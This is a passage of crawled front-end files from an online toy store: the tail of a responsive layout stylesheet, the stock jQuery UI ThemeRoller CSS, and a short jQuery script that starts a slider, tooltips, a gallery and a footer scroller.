        margin: 0;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    .contactEntry { 
        display: block;
    }
    .contactDetailsWrapper  {
        text-align: center;
    }
    #scroller ul {
        height: 200px;
    }
    #scroller ul li .price {
        display: none;
    }
    #scroller ul li {
        border: none;
    }
    #scroller ul li a {
        font-weight: normal;
        font-size: .9em;
    }
}
@media (max-width: 979px) {
    #navMain ul li a  {
        font-size: .8em;
    }
    #slideshow {
        margin-top: 20px;
    }
    #categories-menu {
        display: none;
    }
    #categories-menu-small {
        margin: 0 20px;
    }
    #topMobileMenu {
        display: block;
        padding: 12px 15px;
        background: #409F89;
        border: 1px solid #d6d6d6;
        color: #ffffff;
        font-size: 1.3em;
        font-weight: bold;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #topMobileMenu.collapsed:hover {
        background: #409F89;
        color: #ffffff;
    }
    #topMobileMenu.collapsed {
        background: #eeeeee;
        color: #444444;
    }
    .headerCollapsible {
        position: absolute;
        border-left: 1px solid #eeeeee;
        border-right: 1px solid #eeeeee;
        color: #444444;
        top: 0px;
        right: 0px;
        padding: 6px 12px;
        cursor: pointer;
        display: block;
        -webkit-transition: all .3s ease-in-out;
        -moz-transition: all .3s ease-in-out;
        -o-transition: all .3s ease-in-out;
        transition: all .3s ease-in-out;        
    }
    .headerCollapsible:before {
        content: "\f068";
        font-family: "FontAwesome";
    }         
    .headerCollapsible.collapsed {
        background: #ffffff;
        color: #444444;     
    }
    .headerCollapsible.collapsed:before {
        content: "\f067";
        font-family: "FontAwesome";
    }    
    .headerCollapsible:hover {
        background: #409F89;
        color: #ffffff !important;
    }
    #mobile-menu li {
        position: relative;
    }
    #mobile-menu li a {
        display: block;
        padding: 6px 12px;
        background: #ffffff;
        border: 1px solid #eeeeee;
        border-top: none;
        color: #444444;
        font-size: 1.2em;
        text-transform: uppercase;
        -webkit-transition: all .3s ease;
        -moz-transition: all .3s ease;
        -o-transition: all .3s ease;
        transition: all .3s ease;   
        cursor: pointer;
    }
    #mobile-menu li a:hover {
        background: #409F89;
        color: #ffffff;
    }   
    #mobile-menu li ul.hasSubCat {
        margin: 0;
    }
    #mobile-menu li ul.hasSubCat li.level1 a{
        padding-left: 25px;
    }
    #mobile-menu li ul.hasSubCat li.level2 a{
        padding-left: 40px;
    }
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
    #mobile-menu li a {
        font-weight: normal
    }
    #mainSection {
        width: auto;
        margin: 0;
    }
    .productInfoRight {
        margin-top: 20px;
    }
    .productList {
        padding: 20px 0px;
    }
    .productList .listingProductDetails {
        text-align: center;
    }
    #indexProductList .grid-list {
        float: none;
    }
    .productsGridWrapper .gridItem {
        width: 46%;
    }
    #indexProductList label.filterLabel {
        display: none;
    }
    #indexProductList #filterForm {
        text-align: center;
    }
    #navSuppWrapper {
        text-align: center;
        margin-bottom: 10px;
    }
    .socialMedia {
        float: none;
        text-align: center;
    }
    h2.centerBoxHeading {
        padding-right: 60px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 564px;
        margin: 0 auto;
    }
    #textGreeting {
        text-align: center;
    }   
    #navMain ul {
        float: none;
    }
    #navMainWrapper {
        border: none;
    }
    #logo {
        text-align: center;
        float:none;
    }
    .search-top-header {
        float: none;
        text-align: center;
        margin-top: 20px;
    }
}
/* Landscape phones and down */
@media (max-width: 480px) {
    .nav-tabs {
        margin-bottom: 10px;
        border-bottom: none;
    }
    .tab-content {
        padding-top: 10px;
        border-top: 1px solid #d6d6d6;
    }
    .nav-tabs > li {
        float: none;
    }
    .nav-tabs > li > a {
        display: block;
        width: auto;
        padding-top: 8px;
        padding-bottom: 8px;
        line-height: 20px;
        border: none;
        background: #fafafa;
        color: #666666 !important;
        margin-right: 0px;
        position: relative;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        font-size: .9em;
    }
    .nav-tabs > li > a:hover {
        background: #e6e6e6;
        border: none;   
    }
    .nav-tabs > li > a.first {
        border: none;   
    }
    .nav-tabs > li > a.first:hover {
        border: none;   
    }
    .nav-tabs > li > a:hover, .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        border: none;
    }
    .nav-tabs > .active > a, .nav-tabs > .active > a:hover {
        background: #e6e6e6;
        border: none;
    }
    .nav-tabs > .active > a.first, .nav-tabs > .active > a.first:hover {
    }   
    .productInfoRight {
        text-align: center;
    }   
    #productAttributes {
        text-align: left;
    }
    .qty-box {
        margin: 10px;
    }
    .button, input.button {
        margin: 10px 0;
    }
    .productsGridWrapper .gridItem {
        width: 100%;
        margin: 20px 0;
    }
    .navSplitPagesLinks, .navSplitPagesResult {
        float: none;
    }
    .breadcrumb span.start {
        display: none;
    }
    fieldset input.m-wrap, select.m-wrap {
        width: 150px;
    }
    .alert {
        display: block;
    }
    .media .pull-left { 
        float: left;
    }
    .big-control-nav {
        display: none;
    }
    .big-direction-nav .big-prev {opacity: 1; left: 10px; top: 40%}
    .big-direction-nav .big-next {opacity: 1; right: 10px; top: 40%} 
    #manufacturersIndex {
        max-width: 234px;
        margin: 0 auto;
    }
    #textGreeting {
        font-size: .9em;
    }
    .search-top-header input[type="text"].m-wrap:focus {
        width: 200px;
        border: 1px solid #409F89 !important;
    }   
    #categories-menu a {
        font-weight: normal !important;
        font-size: 1.1em !important;
        border-bottom: 1px solid #ffffff !important;
    }
    #checkoutShipping .button, #checkoutPayment .button{
        padding: 0 10px;
    }
    #productMainImage img {
        margin: 0 auto;
        width: 100%;
    }

}
@media (max-width: 479px) {
    #slideshow {
        display: none;
    }
    #cartContentsDisplay .cartQuantity input.m-wrap {
        width: 20px !important;
    }
    #checkoutShipping textarea, #checkoutPayment textarea {
        width: 180px
    }   
}   
/*Very small phone*/
@media (max-width: 320px) {
    fieldset input.m-wrap, select.m-wrap {
        width: 120px;
    }
    #featuredProducts, #specialsDefault, #whatsNew {
        max-width: 188px;
        margin: 0 auto;
    }
    .button {
        margin: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.toyslogic.com/includes/templates/modern/css/ui-lightness/ui.all.css
body_size: 20338
content:
/*
 * jQuery UI screen structure and presentation
 * This CSS file was generated by ThemeRoller, a Filament Group Project for jQuery UI
 * Author: Scott Jehl, scott@filamentgroup.com, http://www.filamentgroup.com
 * Visit ThemeRoller.com
*/

/*
 * Note: If your ThemeRoller settings have a font size set in ems, your components will scale according to their parent element's font size.
 * As a rule of thumb, set your body's font size to 62.5% to make 1em = 10px.
 * body {font-size: 62.5%;}
*/



/*UI accordion*/
.ui-accordion {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	border-bottom: 1px solid #cccccc;
}
.ui-accordion-group {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	border: 1px solid #cccccc;
	border-bottom: none;
}
.ui-accordion-header {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	cursor: pointer;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-accordion-header a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	display: block;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em .5em .5em 1.7em;
	color: #1c94c4;
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
}
.ui-accordion-header a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) .5em 50% no-repeat;
	color: #c77405;
}
.ui-accordion-header:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.selected .ui-accordion-header, .selected .ui-accordion-header:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
.selected .ui-accordion-header a, .selected .ui-accordion-header a:hover {
	color: #eb8f00;
	background: url(images/ef8c08_7x7_arrow_down.gif) .5em 50% no-repeat;
}
.ui-accordion-content {
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	font-size: 1em;
}
.ui-accordion-content p {
	padding: 1em 1.7em 0.6em;
}






/*UI tabs*/
.ui-tabs-nav {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	float: left;
	position: relative;
	z-index: 1;
	border-right: 1px solid #cccccc;
	bottom: -1px;
}
.ui-tabs-nav ul {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
.ui-tabs-nav li {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	border: 1px solid #cccccc;
	border-right: none;
}
.ui-tabs-nav li a {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	float: left;
	font-size: 1.1em;
	font-weight: bold;
	text-decoration: none;
	padding: .5em 1.7em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-tabs-nav li a:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	color: #c77405;
}
.ui-tabs-nav li.ui-tabs-selected {
	border-bottom-color: #ffffff;
}
.ui-tabs-nav li.ui-tabs-selected a, .ui-tabs-nav li.ui-tabs-selected a:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	color: #eb8f00;
}
.ui-tabs-panel {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	clear:left;
	border: 1px solid #cccccc;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	padding: 1.5em 1.7em;	
	font-size: 1.1em;
}
.ui-tabs-hide {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}





/*slider*/
.ui-slider {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	border: 1px solid #dddddd;
	height: .8em;
	position: relative;
}
.ui-slider-handle {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	position: absolute;
	z-index: 2;
	top: -3px;
	width: 1.2em;
	height: 1.2em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #cccccc;
}
.ui-slider-handle:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-slider-handle-active, .ui-slider-handle-active:hover {
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
.ui-slider-range {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	height: .8em;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	position: absolute;
	border: 1px solid #cccccc;
	border-left: 0;
	border-right: 0;
	top: -1px;
	z-index: 1;
	opacity:.7;
	filter:Alpha(Opacity=70);
}






/*dialog*/
.ui-dialog {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
	border: 4px solid #dddddd;
	position: relative;
}
.ui-resizable-handle {
	position: absolute;
	font-size: 0.1px;
	z-index: 99999;
}
.ui-resizable .ui-resizable-handle {
	display: block; 
}
body .ui-resizable-disabled .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
body .ui-resizable-autohide .ui-resizable-handle { display: none; } /* use 'body' to make it more specific (css order) */
.ui-resizable-n { 
	cursor: n-resize; 
	height: 7px; 
	width: 100%; 
	top: -5px; 
	left: 0px;  
}
.ui-resizable-s { 
	cursor: s-resize; 
	height: 7px; 
	width: 100%; 
	bottom: -5px; 
	left: 0px; 
}
.ui-resizable-e { 
	cursor: e-resize; 
	width: 7px; 
	right: -5px; 
	top: 0px; 
	height: 100%; 
}
.ui-resizable-w { 
	cursor: w-resize; 
	width: 7px; 
	left: -5px; 
	top: 0px; 
	height: 100%;
}
.ui-resizable-se { 
	cursor: se-resize; 
	width: 13px; 
	height: 13px; 
	right: 0px; 
	bottom: 0px; 
	background: url(images/222222_11x11_icon_resize_se.gif) no-repeat 0 0;
}
.ui-resizable-sw { 
	cursor: sw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	bottom: 0px;  
}
.ui-resizable-nw { 
	cursor: nw-resize; 
	width: 9px; 
	height: 9px; 
	left: 0px; 
	top: 0px; 
}
.ui-resizable-ne { 
	cursor: ne-resize; 
	width: 9px; 
	height: 9px; 
	right: 0px; 
	top: 0px; 
}
.ui-dialog-titlebar {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	padding: .5em 1.5em .5em 1em;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border-bottom: 1px solid #cccccc;
	font-size: 1em;
	font-weight: bold;
	position: relative;
}
.ui-dialog-title {}
.ui-dialog-titlebar-close {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
	position: absolute;
	right: 8px;
	top: .7em;
	width: 11px;
	height: 11px;
	z-index: 100;
}
.ui-dialog-titlebar-close-hover, .ui-dialog-titlebar-close:hover {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close:active {
	background: url(images/ef8c08_11x11_icon_close.gif) 0 0 no-repeat;
}
.ui-dialog-titlebar-close span {
	display: none;
}
.ui-dialog-content {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	color: #333333;
	padding: 1.5em 1.7em;	
}
.ui-dialog-buttonpane {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: left;
	border-top: 1px solid #dddddd;
	background: #eeeeee;
}
.ui-dialog-buttonpane button {
	margin: .5em 0 .5em 8px;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-size: 1em;
	border: 1px solid #cccccc;
	cursor: pointer;
	padding: .2em .6em .3em .6em;
	line-height: 1.4em;
}
.ui-dialog-buttonpane button:hover {
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	border: 1px solid #fbcb09;
}
.ui-dialog-buttonpane button:active {
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	border: 1px solid #fbd850;
}
/* This file skins dialog */
.ui-dialog.ui-draggable .ui-dialog-titlebar,
.ui-dialog.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}







/*datepicker*/
/* Main Style Sheet for jQuery UI date picker */
.ui-datepicker-div, .ui-datepicker-inline, #ui-datepicker-div {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	font-size: 1.1em;
	border: 4px solid #dddddd;
	width: 15.5em;
	padding: 2.5em .5em .5em .5em;
	position: relative;
}
.ui-datepicker-div, #ui-datepicker-div {
	z-index: 9999; /*must have*/
	display: none;
}
.ui-datepicker-inline {
	float: left;
	display: block;
}
.ui-datepicker-control {
	display: none;
}
.ui-datepicker-current {
	display: none;
}
.ui-datepicker-next, .ui-datepicker-prev {
	position: absolute;
	left: .5em;
	top: .5em;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next {
	left: 14.6em;
}
.ui-datepicker-next:hover, .ui-datepicker-prev:hover {
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
.ui-datepicker-next a, .ui-datepicker-prev a {
	text-indent: -999999px;
	width: 1.3em;
	height: 1.4em;
	display: block;
	font-size: 1em;
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
	border: 1px solid #cccccc;
	cursor: pointer;
}
.ui-datepicker-next a {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:hover {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:hover {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-prev a:active {
	background: url(images/ef8c08_7x7_arrow_left.gif) 50% 50% no-repeat;
}
.ui-datepicker-next a:active {
	background: url(images/ef8c08_7x7_arrow_right.gif) 50% 50% no-repeat;
}
.ui-datepicker-header select {
	border: 1px solid #cccccc;
	color: #1c94c4;
	background: #f6f6f6;
	font-size: 1em;
	line-height: 1.4em;
	position: absolute;
	top: .5em;
	margin: 0 !important;
}
.ui-datepicker-header option:focus, .ui-datepicker-header option:hover {
	background: #fdf5ce;
}
.ui-datepicker-header select.ui-datepicker-new-month {
	width: 7em;
	left: 2.2em;
}
.ui-datepicker-header select.ui-datepicker-new-year {
	width: 5em;
	left: 9.4em;
}
table.ui-datepicker {
	width: 15.5em;
	text-align: right;
}
table.ui-datepicker td a {
	padding: .1em .3em .1em 0;
	display: block;
	color: #1c94c4;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	cursor: pointer;
	border: 1px solid #eeeeee;
}
table.ui-datepicker td a:hover {
	border: 1px solid #fbcb09;
	color: #c77405;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
}
table.ui-datepicker td a:active {
	border: 1px solid #fbd850;
	color: #eb8f00;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
}
table.ui-datepicker .ui-datepicker-title-row td {
	padding: .3em 0;
	text-align: center;
	font-size: .9em;
	color: #333333;
	text-transform: uppercase;
}
table.ui-datepicker .ui-datepicker-title-row td a {
	color: #333333;
}
.ui-datepicker-cover {
	display: none;
	display/**/: block;
	position: absolute;
	z-index: -1;
	filter: mask();
	top: -4px;
	left: -4px;
	width: 193px;
	height: 200px;
}














/*
Generic ThemeRoller Classes
>> Make your jQuery Components ThemeRoller-Compatible!
*/

/*component global class*/
.ui-component {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
	font-family: Trebuchet MS, Tahoma, Verdana, Arial, sans-serif;
	font-size: 1.1em;
}
/*component content styles*/
.ui-component-content {
	border: 1px solid #dddddd;
	background: #eeeeee url(images/eeeeee_40x100_textures_03_highlight_soft_100.png) 0 0 repeat-x;
	color: #333333;
}
.ui-component-content a {
	color: #333333;
	text-decoration: underline;
}
/*component states*/
.ui-default-state {
	border: 1px solid #cccccc;
	background: #f6f6f6 url(images/f6f6f6_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #1c94c4 !important;
}
.ui-default-state a {
	color: #1c94c4;
}
.ui-default-state:hover, .ui-hover-state {
	border: 1px solid #fbcb09;
	background: #fdf5ce url(images/fdf5ce_40x100_textures_02_glass_100.png) 0 50% repeat-x;
	font-weight: bold;
	color: #c77405 !important;
}
.ui-hover-state a {
	color: #c77405;
}
.ui-default-state:active, .ui-active-state {
	border: 1px solid #fbd850;
	background: #ffffff url(images/ffffff_40x100_textures_02_glass_65.png) 0 50% repeat-x;
	font-weight: bold;
	color: #eb8f00 !important;
	outline: none;
}
.ui-active-state a {
	color: #eb8f00;
	outline: none;
}
/*icons*/
.ui-arrow-right-default {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:hover, .ui-arrow-right-hover {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-default:active, .ui-arrow-right-active {background: url(images/ef8c08_7x7_arrow_right.gif) no-repeat 50% 50%;}
.ui-arrow-right-content {background: url(images/222222_7x7_arrow_right.gif) no-repeat 50% 50%;}

.ui-arrow-left-default {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:hover, .ui-arrow-left-hover {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-default:active, .ui-arrow-left-active {background: url(images/ef8c08_7x7_arrow_left.gif) no-repeat 50% 50%;}
.ui-arrow-left-content {background: url(images/222222_7x7_arrow_left.gif) no-repeat 50% 50%;}

.ui-arrow-down-default {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:hover, .ui-arrow-down-hover {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-default:active, .ui-arrow-down-active {background: url(images/ef8c08_7x7_arrow_down.gif) no-repeat 50% 50%;}
.ui-arrow-down-content {background: url(images/222222_7x7_arrow_down.gif) no-repeat 50% 50%;}

.ui-arrow-up-default {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:hover, .ui-arrow-up-hover {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-default:active, .ui-arrow-up-active {background: url(images/ef8c08_7x7_arrow_up.gif) no-repeat 50% 50%;}
.ui-arrow-up-content {background: url(images/222222_7x7_arrow_up.gif) no-repeat 50% 50%;}

.ui-close-default {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:hover, .ui-close-hover {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-default:active, .ui-close-active {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}
.ui-close-content {background: url(images/ef8c08_11x11_icon_close.gif) no-repeat 50% 50%;}

.ui-folder-closed-default {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:hover, .ui-folder-closed-hover {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-default:active, .ui-folder-closed-active {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}
.ui-folder-closed-content {background: url(images/ef8c08_11x11_icon_folder_closed.gif) no-repeat 50% 50%;}

.ui-folder-open-default {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:hover, .ui-folder-open-hover {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-default:active, .ui-folder-open-active {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}
.ui-folder-open-content {background: url(images/ef8c08_11x11_icon_folder_open.gif) no-repeat 50% 50%;}

.ui-doc-default {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:hover, .ui-doc-hover {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-default:active, .ui-doc-active {background: url(images/ef8c08_11x11_icon_doc.gif) no-repeat 50% 50%;}
.ui-doc-content {background: url(images/222222_11x11_icon_doc.gif) no-repeat 50% 50%;}

.ui-arrows-leftright-default {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:hover, .ui-arrows-leftright-hover {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-default:active, .ui-arrows-leftright-active {background: url(images/ef8c08_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}
.ui-arrows-leftright-content {background: url(images/222222_11x11_icon_arrows_leftright.gif) no-repeat 50% 50%;}

.ui-arrows-updown-default {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:hover, .ui-arrows-updown-hover {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-default:active, .ui-arrows-updown-active {background: url(images/ef8c08_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}
.ui-arrows-updown-content {background: url(images/222222_11x11_icon_arrows_updown.gif) no-repeat 50% 50%;}

.ui-minus-default {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:hover, .ui-minus-hover {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-default:active, .ui-minus-active {background: url(images/ef8c08_11x11_icon_minus.gif) no-repeat 50% 50%;}
.ui-minus-content {background: url(images/222222_11x11_icon_minus.gif) no-repeat 50% 50%;}

.ui-plus-default {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:hover, .ui-plus-hover {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-default:active, .ui-plus-active {background: url(images/ef8c08_11x11_icon_plus.gif) no-repeat 50% 50%;}
.ui-plus-content {background: url(images/222222_11x11_icon_plus.gif) no-repeat 50% 50%;}

/*hidden elements*/
.ui-hidden {
	display: none;/* for accessible hiding: position: absolute; left: -99999999px*/;
}
.ui-accessible-hidden {
	 position: absolute; left: -99999999px;
}
/*reset styles*/
.ui-reset {
	/*resets*/margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none;
}
/*clearfix class*/
.ui-clearfix:after {
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.ui-clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .ui-clearfix {height: 1%;}
.ui-clearfix {display: block;}
/* End hide from IE-mac */

/* Note: for resizable styles, use the styles listed above in the dialog section */




--- FILE ---
content_type: application/javascript
request_url: https://www.toyslogic.com/includes/templates/genesis/jscript/jscript_genesis.js
body_size: 932
content:
$(document).ready(function(){
    $('a[data-my-tooltip=tooltip]').tooltip();
    $('span[data-my-tooltip=tooltip]').tooltip();
    
	$('.flexslider').flexslider({
		namespace: "big-",
		animation: "slide",
		directionNav: true,
		prevText: '<i class="icon-angle-left"></i>',
 		nextText: '<i class="icon-angle-right"></i>'
	});
	
    //bootstrap hack
    $('.dropdown-toggle').dropdownHover();
    $('.btn.dropdown-toggle').click(function(e){
        e.preventDefault();
    });
    
    //Hover Effect 
	$("#manufacturersIndex ul > li").hover(function() { // Mouse over
	  $(this).siblings().stop().fadeTo(300, 0.7);
	}, function() { // Mouse out
	  $(this).siblings().stop().fadeTo(300, 1);
	});
       
	//Colorbox
	$('.productImagesGallery').colorbox({
		rel:'group1',
		height: '90%'
	});
	
	//footer
	var speed=2000;
	var pause=5000;
    function addFirst(first){
        $(first).insertBefore('#scroller ul li:first').fadeIn(1000,function(){});
    }    
	function removeLast(){
		$('#scroller ul li:last').fadeOut(0,function(){});
        addFirst('#scroller ul li:last');
    }

    interval = setInterval(removeLast,pause);
    
});